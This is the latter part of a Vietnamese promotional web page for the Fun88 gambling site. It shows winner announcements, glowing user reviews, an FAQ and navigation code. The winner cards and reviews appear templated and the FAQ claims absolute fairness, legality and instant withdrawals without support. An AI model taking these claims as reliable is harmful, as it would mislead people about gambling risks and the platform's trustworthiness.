      <div class="absolute top-3 right-3 w-8 h-8 flex items-center justify-center bg-white text-[#111827] rounded-full font-bold">4</div>
      <h3 class="text-lg font-semibold text-white mt-4" title="Quay vòng quay may mắn">Quay</h3>
      <p class="text-sm text-white mt-2">Nhấn nút quay và theo dõi kết quả một cách hồi hộp.</p>
    </article>

    <!-- Step 5 -->
    <article class="bg-gradient-to-br from-[#111827] to-[#4B5563] rounded-xl shadow-md p-5 relative transform transition hover:scale-105">
      <div class="absolute top-3 right-3 w-8 h-8 flex items-center justify-center bg-white text-[#111827] rounded-full font-bold">5</div>
      <h3 class="text-lg font-semibold text-white mt-4" title="Sử dụng tính năng đặc biệt">Tính Năng Đặc Biệt</h3>
      <p class="text-sm text-white mt-2">Kích hoạt các tính năng đặc biệt để tăng cơ hội chiến thắng.</p>
    </article>

    <!-- Step 6 -->
    <article class="bg-gradient-to-br from-[#111827] to-[#4B5563] rounded-xl shadow-md p-5 relative transform transition hover:scale-105">
      <div class="absolute top-3 right-3 w-8 h-8 flex items-center justify-center bg-white text-[#111827] rounded-full font-bold">6</div>
      <h3 class="text-lg font-semibold text-white mt-4" title="Nhận phần thưởng">Nhận Thưởng</h3>
      <p class="text-sm text-white mt-2">Thu thập phần thưởng của bạn và rút tiền dễ dàng.</p>
    </article>
  </div>

  <div class="text-center">
    <button onclick="downloadApp()" class="px-6 py-3 bg-[#111827] text-white font-medium rounded-lg shadow hover:bg-[#4B5563] transition focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-[#4B5563]">
      Hướng Dẫn Chi Tiết
    </button>
  </div>
</section>
  <div class="bg-white py-8 px-4">
  <h2 class="text-xl font-bold text-center mb-6 text-[#111827]">🎉 Tin Tức Người Chiến Thắng Mới Nhất</h2>
  
  <div class="grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-4">
    
    <!-- Case 1 -->
    <div class="border rounded-lg p-4 shadow-sm bg-gradient-to-br from-gray-50 to-gray-100 transform transition duration-300 hover:scale-105">
      <p class="font-semibold text-[#111827]">🎉 Người dùng: Nguyễn***Minh</p>
      <p class="text-[#4B5563]">🎮 Game: Poker Pro</p>
      <p class="text-lg font-bold text-green-600">💎 Giải thưởng: 2.500.000₫</p>
      <p class="text-sm text-[#4B5563]">⏰ Thời gian: 3 giờ trước</p>
      <p class="mt-2 text-sm italic">“Chơi vui lắm, lần đầu thắng lớn như vậy. Cảm ơn Fun88!”</p>
    </div>

    <!-- Case 2 -->
    <div class="border rounded-lg p-4 shadow-sm bg-gradient-to-br from-gray-50 to-gray-100 transform transition duration-300 hover:scale-105">
      <p class="font-semibold text-[#111827]">🎉 Người dùng: Trần***Linh</p>
      <p class="text-[#4B5563]">🎮 Game: Mega Slots</p>
      <p class="text-lg font-bold text-green-600">💎 Giải thưởng: 4.200.000₫</p>
      <p class="text-sm text-[#4B5563]">⏰ Thời gian: 1 ngày trước</p>
      <p class="mt-2 text-sm italic">“Slot dễ chơi, jackpot về bất ngờ. Quá tuyệt vời!”</p>
    </div>

    <!-- Case 3 -->
    <div class="border rounded-lg p-4 shadow-sm bg-gradient-to-br from-gray-50 to-gray-100 transform transition duration-300 hover:scale-105">
      <p class="font-semibold text-[#111827]">🎉 Người dùng: Lê***Dũng</p>
      <p class="text-[#4B5563]">🎮 Game: Baccarat Elite</p>
      <p class="text-lg font-bold text-green-600">💎 Giải thưởng: 1.800.000₫</p>
      <p class="text-sm text-[#4B5563]">⏰ Thời gian: 5 giờ trước</p>
      <p class="mt-2 text-sm italic">“Trò chơi công bằng, rút tiền siêu nhanh. Rất hài lòng!”</p>
    </div>

    <!-- Case 4 -->
    <div class="border rounded-lg p-4 shadow-sm bg-gradient-to-br from-gray-50 to-gray-100 transform transition duration-300 hover:scale-105">
      <p class="font-semibold text-[#111827]">🎉 Người dùng: Phạm***Hoa</p>
      <p class="text-[#4B5563]">🎮 Game: Dice Master</p>
      <p class="text-lg font-bold text-green-600">💎 Giải thưởng: 950.000₫</p>
      <p class="text-sm text-[#4B5563]">⏰ Thời gian: 12 giờ trước</p>
      <p class="mt-2 text-sm italic">“Thử vận may với xúc xắc, không ngờ lại trúng lớn như vậy.”</p>
    </div>

    <!-- Case 5 -->
    <div class="border rounded-lg p-4 shadow-sm bg-gradient-to-br from-gray-50 to-gray-100 transform transition duration-300 hover:scale-105">
      <p class="font-semibold text-[#111827]">🎉 Người dùng: Sarah***J</p>
      <p class="text-[#4B5563]">🎮 Game: European Roulette</p>
      <p class="text-lg font-bold text-green-600">💎 Giải thưởng: 3.100.000₫</p>
      <p class="text-sm text-[#4B5563]">⏰ Thời gian: 2 ngày trước</p>
      <p class="mt-2 text-sm italic">“Ván cuối cùng đúng lúc đỏ, quá sung sướng luôn!”</p>
    </div>

    <!-- Case 6 -->
    <div class="border rounded-lg p-4 shadow-sm bg-gradient-to-br from-gray-50 to-gray-100 transform transition duration-300 hover:scale-105">
      <p class="font-semibold text-[#111827]">🎉 Người dùng: Mike***T</p>
      <p class="text-[#4B5563]">🎮 Game: Lucky Numbers</p>
      <p class="text-lg font-bold text-green-600">💎 Giải thưởng: 750.000₫</p>
      <p class="text-sm text-[#4B5563]">⏰ Thời gian: 1 ngày trước</p>
      <p class="mt-2 text-sm italic">“Mua lô đề online chưa bao giờ dễ dàng đến thế!”</p>
    </div>

  </div>
</div>
  <section class="player-reviews py-8 px-4">
  <h2 class="text-2xl font-bold text-center mb-8 text-[#111827]" title="Đánh giá người chơi Fun88">Đánh giá người chơi Fun88</h2>
  
  <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6">
    
    <!-- Review 1 -->
    <article class="bg-gradient-to-br from-white to-gray-100 rounded-xl shadow-md p-5 transition-transform duration-300 hover:shadow-lg hover:-translate-y-1" itemscope="" itemtype="https://schema.org/Review">
      <div class="flex items-start mb-3">
        <img src="static/images/68aded3916727_1759121013061.jpg" alt="Ảnh đại diện Minh Tuấn" class="w-12 h-12 rounded-full border border-gray-200 shadow-sm mr-3" itemprop="image">
        <div class="flex-1">
          <h3 class="font-semibold text-lg text-[#111827]" itemprop="author" itemscope="" itemtype="https://schema.org/Person">Minh Tuấn</h3>
          <div class="flex text-yellow-400 mt-1">
            ★★★★★
          </div>
        </div>
      </div>
      <p class="text-gray-600 leading-relaxed" itemprop="reviewBody">
        Kinh nghiệm chơi tại Fun88 thật sự tuyệt vời. Giao diện hiện đại, thao tác mượt mà, kho game phong phú đáp ứng mọi nhu cầu giải trí. Dịch vụ chăm sóc khách hàng chuyên nghiệp, phản hồi nhanh chóng. Rất hài lòng với trải nghiệm tổng thể!
      </p>
      <meta itemprop="datePublished" content="2024-05-20">
      <div itemprop="reviewRating" itemscope="" itemtype="https://schema.org/Rating">
        <meta itemprop="ratingValue" content="5">
        <meta itemprop="bestRating" content="5">
      </div>
    </article>

    <!-- Review 2 -->
    <article class="bg-gradient-to-br from-white to-gray-100 rounded-xl shadow-md p-5 transition-transform duration-300 hover:shadow-lg hover:-translate-y-1" itemscope="" itemtype="https://schema.org/Review">
      <div class="flex items-start mb-3">
        <img src="static/images/681c353ac8f31_1759121013588.webp" alt="Ảnh đại diện Phương Linh" class="w-12 h-12 rounded-full border border-gray-200 shadow-sm mr-3" itemprop="image">
        <div class="flex-1">
          <h3 class="font-semibold text-lg text-[#111827]" itemprop="author" itemscope="" itemtype="https://schema.org/Person">Phương Linh</h3>
          <div class="flex text-yellow-400 mt-1">
            ★★★★☆
          </div>
        </div>
      </div>
      <p class="text-gray-600 leading-relaxed" itemprop="reviewBody">
        Là người thường xuyên chơi game tại Fun88, mình đánh giá cao sự đa dạng của các trò chơi. Đặc biệt là tốc độ rút tiền rất nhanh, chỉ mất vài phút là nhận được tiền. Mong rằng nền tảng sẽ tiếp tục cải tiến thêm nhiều tính năng thú vị hơn nữa.
      </p>
      <meta itemprop="datePublished" content="2024-06-01">
      <div itemprop="reviewRating" itemscope="" itemtype="https://schema.org/Rating">
        <meta itemprop="ratingValue" content="4">
        <meta itemprop="bestRating" content="5">
      </div>
    </article>

    <!-- Review 3 -->
    <article class="bg-gradient-to-br from-white to-gray-100 rounded-xl shadow-md p-5 transition-transform duration-300 hover:shadow-lg hover:-translate-y-1" itemscope="" itemtype="https://schema.org/Review">
      <div class="flex items-start mb-3">
        <img src="static/images/68b82984f01b2_1759121014152.jpg" alt="Ảnh đại diện Anh Quốc" class="w-12 h-12 rounded-full border border-gray-200 shadow-sm mr-3" itemprop="image">
        <div class="flex-1">
          <h3 class="font-semibold text-lg text-[#111827]" itemprop="author" itemscope="" itemtype="https://schema.org/Person">Anh Quốc</h3>
          <div class="flex text-yellow-400 mt-1">
            ★★★★★
          </div>
        </div>
      </div>
      <p class="text-gray-600 leading-relaxed" itemprop="reviewBody">
        Fun88 thực sự là một lựa chọn lý tưởng cho những ai yêu thích trải nghiệm giải trí di động. Hệ thống bảo mật tốt, không lo về rò rỉ thông tin. Các chương trình khuyến mãi cũng rất hấp dẫn. Mình đã giới thiệu cho nhiều bạn bè cùng tham gia.
      </p>
      <meta itemprop="datePublished" content="2024-06-10">
      <div itemprop="reviewRating" itemscope="" itemtype="https://schema.org/Rating">
        <meta itemprop="ratingValue" content="5">
        <meta itemprop="bestRating" content="5">
      </div>
    </article>

    <!-- Review 4 -->
    <article class="bg-gradient-to-br from-white to-gray-100 rounded-xl shadow-md p-5 transition-transform duration-300 hover:shadow-lg hover:-translate-y-1" itemscope="" itemtype="https://schema.org/Review">
      <div class="flex items-start mb-3">
        <img src="static/images/68adb72f11654_1759121014692.jpg" alt="Ảnh đại diện Hoàng Dũng" class="w-12 h-12 rounded-full border border-gray-200 shadow-sm mr-3" itemprop="image">
        <div class="flex-1">
          <h3 class="font-semibold text-lg text-[#111827]" itemprop="author" itemscope="" itemtype="https://schema.org/Person">Hoàng Dũng</h3>
          <div class="flex text-yellow-400 mt-1">
            ★★★★☆
          </div>
        </div>
      </div>
      <p class="text-gray-600 leading-relaxed" itemprop="reviewBody">
        Giao diện Fun88 thiết kế rất đẹp mắt, dễ sử dụng. Trải nghiệm chơi game luôn ổn định, chưa gặp tình trạng giật lag. Bộ phận hỗ trợ khách hàng nhiệt tình, giải quyết vấn đề nhanh chóng. Đây là một nền tảng đáng tin cậy để giải trí.
      </p>
      <meta itemprop="datePublished" content="2024-06-15">
      <div itemprop="reviewRating" itemscope="" itemtype="https://schema.org/Rating">
        <meta itemprop="ratingValue" content="4">
        <meta itemprop="bestRating" content="5">
      </div>
    </article>

    <!-- Review 5 -->
    <article class="bg-gradient-to-br from-white to-gray-100 rounded-xl shadow-md p-5 transition-transform duration-300 hover:shadow-lg hover:-translate-y-1" itemscope="" itemtype="https://schema.org/Review">
      <div class="flex items-start mb-3">
        <img src="static/images/68b82984c1ac8_1759121015239.jpg" alt="Ảnh đại diện Thu Hà" class="w-12 h-12 rounded-full border border-gray-200 shadow-sm mr-3" itemprop="image">
        <div class="flex-1">
          <h3 class="font-semibold text-lg text-[#111827]" itemprop="author" itemscope="" itemtype="https://schema.org/Person">Thu Hà</h3>
          <div class="flex text-yellow-400 mt-1">
            ★★★★★
          </div>
        </div>
      </div>
      <p class="text-gray-600 leading-relaxed" itemprop="reviewBody">
        Là một fan trung thành của Fun88, mình rất thích các chương trình khuyến mãi hàng tháng. Rút tiền cực kỳ nhanh chóng, thủ tục đơn giản. Nền tảng hoạt động minh bạch, cam kết công bằng trong mọi trò chơi. Cảm ơn đội ngũ đã tạo ra môi trường tuyệt vời này.
      </p>
      <meta itemprop="datePublished" content="2024-06-18">
      <div itemprop="reviewRating" itemscope="" itemtype="https://schema.org/Rating">
        <meta itemprop="ratingValue" content="5">
        <meta itemprop="bestRating" content="5">
      </div>
    </article>

    <!-- Review 6 -->
    <article class="bg-gradient-to-br from-white to-gray-100 rounded-xl shadow-md p-5 transition-transform duration-300 hover:shadow-lg hover:-translate-y-1" itemscope="" itemtype="https://schema.org/Review">
      <div class="flex items-start mb-3">
        <img src="static/images/68adb72ed94e2_1759121015760.jpg" alt="Ảnh đại diện Đức Thắng" class="w-12 h-12 rounded-full border border-gray-200 shadow-sm mr-3" itemprop="image">
        <div class="flex-1">
          <h3 class="font-semibold text-lg text-[#111827]" itemprop="author" itemscope="" itemtype="https://schema.org/Person">Đức Thắng</h3>
          <div class="flex text-yellow-400 mt-1">
            ★★★★☆
          </div>
        </div>
      </div>
      <p class="text-gray-600 leading-relaxed" itemprop="reviewBody">
        Fun88 mang đến trải nghiệm chơi game tuyệt vời trên thiết bị di động. Hình ảnh sắc nét, âm thanh sống động, tốc độ tải nhanh chóng. Mình rất ấn tượng với hệ thống bảo mật chặt chẽ, đảm bảo an toàn thông tin người dùng. Chắc chắn sẽ tiếp tục ủng hộ!
      </p>
      <meta itemprop="datePublished" content="2024-06-20">
      <div itemprop="reviewRating" itemscope="" itemtype="https://schema.org/Rating">
        <meta itemprop="ratingValue" content="4">
        <meta itemprop="bestRating" content="5">
      </div>
    </article>

  </div>
</section>
  <section class="faq-section p-4 max-w-md mx-auto">
  <h2 class="text-xl font-bold mb-4 text-center text-[#111827]">Những Câu Hỏi Người Dùng Quan Tâm</h2>
  
  <!-- FAQ 1 -->
  <div class="flex justify-end mb-4">
    <div class="bg-gray-100 rounded-l-2xl rounded-tr-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-gray-800">Fun88 có uy tín không?</p>
    </div>
    <div class="ml-2 flex-shrink-0 self-end">
      👤
    </div>
  </div>

  <div class="flex justify-start mb-4">
    <div class="bg-[#111827] rounded-r-2xl rounded-tl-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-white">Fun88 là nền tảng giải trí hợp pháp, được cấp phép hoạt động quốc tế, đảm bảo minh bạch và công bằng tuyệt đối cho người chơi.</p>
    </div>
    <div class="mr-2 flex-shrink-0 self-end">
      🧑‍💼
    </div>
  </div>

  <!-- FAQ 2 -->
  <div class="flex justify-end mb-4">
    <div class="bg-gray-100 rounded-l-2xl rounded-tr-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-gray-800">Làm sao để đăng ký tài khoản?</p>
    </div>
    <div class="ml-2 flex-shrink-0 self-end">
      👤
    </div>
  </div>

  <div class="flex justify-start mb-4">
    <div class="bg-[#111827] rounded-r-2xl rounded-tl-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-white">Bạn chỉ cần truy cập <a href="https://dangkyfun88.net" title="Đăng ký Fun88" class="underline">https://dangkyfun88.net</a>, nhập thông tin cá nhân và xác minh email/SMS là có thể bắt đầu trải nghiệm.</p>
    </div>
    <div class="mr-2 flex-shrink-0 self-end">
      🧑‍💼
    </div>
  </div>

  <!-- FAQ 3 -->
  <div class="flex justify-end mb-4">
    <div class="bg-gray-100 rounded-l-2xl rounded-tr-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-gray-800">Nạp/rút tiền có nhanh không?</p>
    </div>
    <div class="ml-2 flex-shrink-0 self-end">
      👤
    </div>
  </div>

  <div class="flex justify-start mb-4">
    <div class="bg-[#111827] rounded-r-2xl rounded-tl-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-white">Hệ thống xử lý giao dịch trong vòng 5 phút. Các phương thức phổ biến như ngân hàng, ví điện tử đều được hỗ trợ với mức phí cực thấp.</p>
    </div>
    <div class="mr-2 flex-shrink-0 self-end">
      🧑‍💼
    </div>
  </div>

  <!-- FAQ 4 -->
  <div class="flex justify-end mb-4">
    <div class="bg-gray-100 rounded-l-2xl rounded-tr-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-gray-800">Trò chơi tại Fun88 có đa dạng không?</p>
    </div>
    <div class="ml-2 flex-shrink-0 self-end">
      👤
    </div>
  </div>

  <div class="flex justify-start mb-4">
    <div class="bg-[#111827] rounded-r-2xl rounded-tl-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-white">Fun88 cung cấp hơn 1000 trò chơi từ các nhà cung cấp hàng đầu thế giới như Pragmatic Play, Microgaming... Bao gồm slot, live casino, bắn cá và nhiều thể loại khác.</p>
    </div>
    <div class="mr-2 flex-shrink-0 self-end">
      🧑‍💼
    </div>
  </div>

  <!-- FAQ 5 -->
  <div class="flex justify-end mb-4">
    <div class="bg-gray-100 rounded-l-2xl rounded-tr-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-gray-800">Có khuyến mãi cho thành viên mới không?</p>
    </div>
    <div class="ml-2 flex-shrink-0 self-end">
      👤
    </div>
  </div>

  <div class="flex justify-start mb-4">
    <div class="bg-[#111827] rounded-r-2xl rounded-tl-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-white">Thành viên mới nhận ngay 100% thưởng nạp đầu tiên lên đến 1.000.000 VNĐ. Ngoài ra còn có gói quà tặng trị giá 88.000 VNĐ khi đăng ký thành công.</p>
    </div>
    <div class="mr-2 flex-shrink-0 self-end">
      🧑‍💼
    </div>
  </div>

  <!-- FAQ 6 -->
  <div class="flex justify-end mb-4">
    <div class="bg-gray-100 rounded-l-2xl rounded-tr-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-gray-800">Thông tin cá nhân có bị tiết lộ không?</p>
    </div>
    <div class="ml-2 flex-shrink-0 self-end">
      👤
    </div>
  </div>

  <div class="flex justify-start mb-4">
    <div class="bg-[#111827] rounded-r-2xl rounded-tl-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-white">Chúng tôi cam kết bảo mật tuyệt đối mọi thông tin khách hàng theo tiêu chuẩn quốc tế PCI DSS và GDPR. Không chia sẻ dữ liệu với bên thứ ba.</p>
    </div>
    <div class="mr-2 flex-shrink-0 self-end">
      🧑‍💼
    </div>
  </div>

  <!-- FAQ 7 -->
  <div class="flex justify-end mb-4">
    <div class="bg-gray-100 rounded-l-2xl rounded-tr-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-gray-800">Ứng dụng Fun88 có dễ dùng không?</p>
    </div>
    <div class="ml-2 flex-shrink-0 self-end">
      👤
    </div>
  </div>

  <div class="flex justify-start mb-4">
    <div class="bg-[#111827] rounded-r-2xl rounded-tl-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-white">Ứng dụng Fun88 được thiết kế thân thiện, tương thích hoàn toàn với iOS &amp; Android. Giao diện trực quan, thao tác mượt mà, hỗ trợ 24/7 nếu bạn gặp khó khăn kỹ thuật.</p>
    </div>
    <div class="mr-2 flex-shrink-0 self-end">
      🧑‍💼
    </div>
  </div>

  <!-- FAQ 8 -->
  <div class="flex justify-end mb-4">
    <div class="bg-gray-100 rounded-l-2xl rounded-tr-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-gray-800">Làm sao để liên hệ bộ phận chăm sóc khách hàng?</p>
    </div>
    <div class="ml-2 flex-shrink-0 self-end">
      👤
    </div>
  </div>

  <div class="flex justify-start mb-4">
    <div class="bg-[#111827] rounded-r-2xl rounded-tl-2xl px-4 py-3 max-w-xs lg:max-w-md shadow-sm">
      <p class="text-sm font-medium text-white">Bạn có thể chat trực tiếp trên website hoặc gọi tổng đài miễn phí 1800-FUN88. Đội ngũ CSKH luôn sẵn sàng hỗ trợ 24/7 qua nhiều kênh liên lạc.</p>
    </div>
    <div class="mr-2 flex-shrink-0 self-end">
      🧑‍💼
    </div>
  </div>
</section>
  <section class="w-full py-6 px-4 bg-gradient-to-r from-[#111827] to-[#4B5563] rounded-xl shadow-lg">
  <div class="flex justify-between items-center gap-4 overflow-x-auto hide-scrollbar">
    <!-- Icon 1 -->
    <div class="flex-shrink-0 w-11 h-11 flex items-center justify-center bg-white/10 backdrop-blur-sm rounded-xl border border-white/20 shadow-md">
      <img src="static/images/6818de7e6bdd7_1759121016304.webp" alt="Phương thức thanh toán 14" class="w-auto h-10 object-contain lazyload" loading="lazy" width="44" height="44">
    </div>

    <!-- Icon 2 -->
    <div class="flex-shrink-0 w-11 h-11 flex items-center justify-center bg-white/10 backdrop-blur-sm rounded-xl border border-white/20 shadow-md">
      <img src="static/images/68b837c976fd8_1759121016838.png" alt="Đối tác Barbarabang" class="w-auto h-10 object-contain lazyload" loading="lazy" width="44" height="44">
    </div>

    <!-- Icon 3 -->
    <div class="flex-shrink-0 w-11 h-11 flex items-center justify-center bg-white/10 backdrop-blur-sm rounded-xl border border-white/20 shadow-md">
      <img src="static/images/6818de693ad3f_1759121017373.webp" alt="Phương thức thanh toán 2" class="w-auto h-10 object-contain lazyload" loading="lazy" width="44" height="44">
    </div>

    <!-- Icon 4 - Clickable -->
    <a href="javascript:downloadApp();" title="Tải ứng dụng Fun88" aria-label="Tải ứng dụng Fun88" class="flex-shrink-0 w-11 h-11 flex items-center justify-center bg-white/10 backdrop-blur-sm rounded-xl border border-white/20 shadow-md cursor-pointer hover:bg-white/20 transition-all duration-300 transform hover:scale-105 active:scale-95">
      <img src="static/images/68ade8c24ebd5_1759121017923.svg" alt="Fun88 App" class="w-auto h-10 object-contain lazyload" loading="lazy" width="44" height="44">
    </a>
  </div>
</section>

<style>
.hide-scrollbar::-webkit-scrollbar {
  display: none;
}
.hide-scrollbar {
  -ms-overflow-style: none;
  scrollbar-width: none;
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const images = document.querySelectorAll('.lazyload');
  const imgObserver = new IntersectionObserver((entries, observer) => {
    entries.forEach(entry => {
      if (entry.isIntersecting) {
        const img = entry.target;
        const src = img.getAttribute('src');
        if (!src) return;

        // Simulate loading completion
        img.classList.remove('opacity-0');
        img.classList.add('opacity-100');

        observer.unobserve(img);
      }
    });
  }, {
    rootMargin: "0px",
    threshold: 0.1
  });

  images.forEach(image => {
    // Placeholder with opacity effect
    image.classList.add('transition-opacity', 'duration-300', 'opacity-0');
    imgObserver.observe(image);
    
    // Simulated error handler
    image.onerror = () => {
      console.warn(`Lỗi tải ảnh: ${image.src}`);
      image.src = 'data:image/svg+xml;charset=UTF-8,<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44"><text y="15" font-size="12">🚫</text></svg>';
      image.classList.remove('opacity-0');
      image.classList.add('opacity-100');
    };
  });
});
</script>
  <footer class="bg-gradient-to-r from-[#111827] to-[#4B5563] text-white rounded-lg p-6">
  <div class="grid grid-cols-2 gap-4 text-sm">
    <div>
      <ul class="space-y-1">
        <li><strong>fun88</strong></li>
        <li>@Copyright 2025</li>
      </ul>
    </div>
    <div>
      <ul class="space-y-1 text-right">
        <li>Nền tảng giải trí di động</li>
        <li>chuyên nghiệp, công bằng &amp; hợp pháp</li>
      </ul>
    </div>
  </div>
</footer>
  <aside class="fixed right-2 bottom-52 z-999 w-10 h-auto cursor-pointer transition-transform duration-300 transform hover:scale-110 animate-pulse">
  <a href="faq.html" title="Trợ giúp &amp; Câu hỏi thường gặp">
    <img src="static/images/68aded603574a_1759121018478.svg" alt="Biểu tượng trợ giúp &amp; phúc lợi" class="w-10 h-auto object-contain" aria-label="Mở trang câu hỏi thường gặp">
  </a>
</aside>
  <aside class="fixed right-4 bottom-[120px] md:bottom-[140px] z-50">
  <div class="relative group">
    <!-- Floating welfare icon with gradient background and shadow -->
    <div class="bg-gradient-to-br from-[#111827] to-[#4B5563] rounded-full p-2 shadow-lg cursor-pointer transform transition-transform duration-300 hover:scale-110">
      <!-- Welfare icon image -->
      <img src="static/images/68b838236bf26_1759121019000.png" alt="Quà tặng &amp; Ưu đãi Fun88" width="40" height="auto" class="w-10 h-auto object-contain" onclick="playRGame()">
    </div>

    <!-- Breathing pulse animation effect -->
    <div class="absolute inset-0 bg-[#111827] pointer-events-none rounded-full opacity-30 animate-ping"></div>
  </div>
</aside>
  <!-- Tabbar điều hướng dưới cùng dành cho thiết bị di động -->
<nav class="fixed bottom-0 left-0 right-0 z-50 bg-gradient-to-r from-[#111827] to-[#4B5563] shadow-lg rounded-t-2xl h-16 flex items-center justify-around px-2">
  <!-- Danh sách điều hướng -->
  <ul class="flex w-full justify-around items-center relative">
    <!-- Chỉ báo trượt -->
    <div id="indicator" class="absolute bottom-0 h-1 bg-white rounded-full transition-all duration-300 ease-in-out" style="width: 20%; left: 0;"></div>
    
    <!-- Mục điều hướng 1: Trang chủ -->
    <li class="flex flex-col items-center justify-center h-16 w-16 touch-area">
      <a href="https://dangkyfun88.net/index.html" title="Trang Chủ" class="flex flex-col items-center text-white active:text-yellow-300">
        <!-- Biểu tượng hoạt động -->
        <span class="icon-active">🏠</span>
        <!-- Biểu tượng không hoạt động -->
        <span class="icon-inactive hidden">🏡</span>
        <span class="text-xs mt-1">Trang Chủ</span>
      </a>
    </li>

    <!-- Mục điều hướng 2: Khuyến mãi -->
    <li class="flex flex-col items-center justify-center h-16 w-16 touch-area">
      <a href="promotions.html" title="Khuyến Mãi" class="flex flex-col items-center text-white active:text-yellow-300">
        <span class="icon-active">🎁</span>
        <span class="icon-inactive hidden">📦</span>
        <span class="text-xs mt-1 whitespace-nowrap">Khuyến Mãi</span>
      </a>
    </li>

    <!-- Mục điều hướng 3: Tải Xuống -->
    <li class="flex flex-col items-center justify-center h-16 w-16 touch-area">
      <a href="download.html" title="Tải App" class="flex flex-col items-center text-white active:text-yellow-300">
        <span class="icon-active">📲</span>
        <span class="icon-inactive hidden">📱</span>
        <span class="text-xs mt-1">Tải App</span>
      </a>
    </li>

    <!-- Mục điều hướng 4: Nạp Tiền -->
    <li class="flex flex-col items-center justify-center h-16 w-16 touch-area">
      <a href="javascript:downloadApp()" title="Nạp Tiền" class="flex flex-col items-center text-white active:text-yellow-300">
        <span class="icon-active">💰</span>
        <span class="icon-inactive hidden">💵</span>
        <span class="text-xs mt-1">Nạp Tiền</span>
      </a>
    </li>

    <!-- Mục điều hướng 5: Đăng Ký -->
    <li class="flex flex-col items-center justify-center h-16 w-16 touch-area">
      <a href="javascript:downloadApp()" title="Đăng Ký" class="flex flex-col items-center text-white active:text-yellow-300">
        <span class="icon-active">✅</span>
        <span class="icon-inactive hidden">✔️</span>
        <span class="text-xs mt-1">Đăng Ký</span>
      </a>
    </li>
  </ul>
</nav>

<!-- Khu vực nội dung cần chừa khoảng trống dưới cùng để tránh bị che khuất bởi tabbar -->
<div class="pb-16"></div>

<style>
  .touch-area {
    min-height: 60px;
    min-width: 60px;
  }

  .icon-active,
  .icon-inactive {
    font-size: 1.25rem;
  }

  .active .icon-active {
    display: block;
  }

  .active .icon-inactive {
    display: none;
  }

  .inactive .icon-active {
    display: none;
  }

  .inactive .icon-inactive {
    display: block;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", () => {
    const navItems = document.querySelectorAll("nav ul li");
    const indicator = document.getElementById("indicator");

    // Xác định vị trí ban đầu của chỉ báo
    setActiveIndicator(0);

    navItems.forEach((item, index) => {
      item.addEventListener("click", () => {
        setActiveItem(index);
        setActiveIndicator(index);
      });
    });

    function setActiveItem(activeIndex) {
      navItems.forEach((item, idx) => {
        if (idx === activeIndex) {
          item.classList.add("active");
          item.classList.remove("inactive");
        } else {
          item.classList.add("inactive");
          item.classList.remove("active");
        }
      });
    }

    function setActiveIndicator(index) {
      const width = 100 / navItems.length;
      indicator.style.width = `${width}%`;
      indicator.style.left = `${index * width}%`;
    }

    // Lazy load icon (giả lập)
    setTimeout(() => {
      console.log("Icons loaded lazily.");
    }, 1000);
  });
</script>
    </div>
    
    <script defer="" src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js"></script>
    <script src="static/js/global.js"></script><script src="static/js/dangkyfun88-netSwitchLanguage.js"></script>
    <script defer="" data-domain="dangkyfun88.net" src="https://pv.analyti.top/js/script.file-downloads.hash.outbound-links.pageview-props.revenue.tagged-events.js"></script>
    <script defer="" data-domain="vn-all" src="https://pv.analyti.top/js/script.file-downloads.hash.outbound-links.pageview-props.revenue.tagged-events.js"></script>
    <script>window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }</script>
  
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c4ce825c95f48a5977076b3327416ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://dangkyfun88.net/static/js/dangkyfun88-netSwitchLanguage.js
body_size: 3545
content:
